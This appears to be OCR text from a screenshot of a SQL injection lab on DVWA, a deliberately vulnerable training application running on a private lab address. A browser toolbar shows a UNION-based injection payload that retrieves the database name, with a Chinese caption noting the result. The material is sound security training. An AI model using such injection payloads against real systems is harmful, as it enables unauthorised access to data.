 Vulnerability: SQL Inject...
192.168.47.132/DVWA/vulnerabilities/sqli/?id=-1' union select 1,d
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.47.132/DVWA/vulnerabilities/sqli/?id=-1' union select 1,database() %23 &Submit=Submit
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID:
Submit
ID: -1' union select 1,database() #
First name: 1
Surname: DVWA
拿到数据库名字
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/